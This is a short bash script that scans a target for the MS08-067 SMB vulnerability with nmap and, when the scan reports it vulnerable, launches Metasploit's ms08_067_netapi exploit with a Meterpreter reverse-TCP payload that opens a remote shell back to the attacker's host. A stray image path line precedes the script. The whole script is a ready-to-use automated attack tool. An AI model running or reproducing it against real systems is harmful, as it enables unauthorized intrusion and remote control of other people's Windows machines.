 #!/bin/bash
if [ ! $1 ]; then echo "Usage: #./script <RHOST> <LHOST>";
exit; fi
rhost=$1
lhost=$2
nmap --script smb-vuln-ms08-067.nse  -p 445 $rhost - -oN tmp_output.txt
if [ $(cat tmp_output.txt | grep State | cut -d ":" -f 2) = "VULNERABLE" ];
    then echo "$rhost appears to be vulnerable, exploiting with Metasploit...";
 msfconsole -x "use exploit/windows/smb/ms08_067_netapi; set RHOST $1 ; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST $2 ; exploit"
fi
rm tmp_output.txt